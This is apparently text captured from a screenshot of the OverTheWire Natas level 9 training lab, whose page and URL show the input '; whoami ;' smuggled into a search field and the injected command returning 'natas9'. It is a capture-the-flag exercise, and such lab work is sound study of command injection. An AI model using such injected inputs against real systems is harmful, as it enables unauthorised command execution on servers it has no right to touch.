 natas9.natas.labs.overthewire.org/?needle=%3B+whoami+%3B&submit=Search
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NATAS9
We Chall SUBMIT TOKEN
Find words containing: ; whoami ; Search
Output:
natas9
View sourcecode